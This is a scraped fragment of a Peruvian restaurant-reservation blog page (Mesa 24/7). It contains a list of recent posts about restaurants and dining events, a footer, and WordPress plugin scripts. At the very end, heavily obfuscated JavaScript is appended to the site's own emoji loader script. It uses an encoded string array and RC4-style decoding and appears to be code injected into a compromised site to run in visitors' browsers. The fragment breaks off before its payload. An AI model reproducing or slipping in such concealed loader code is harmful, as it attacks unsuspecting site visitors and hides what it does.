https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var 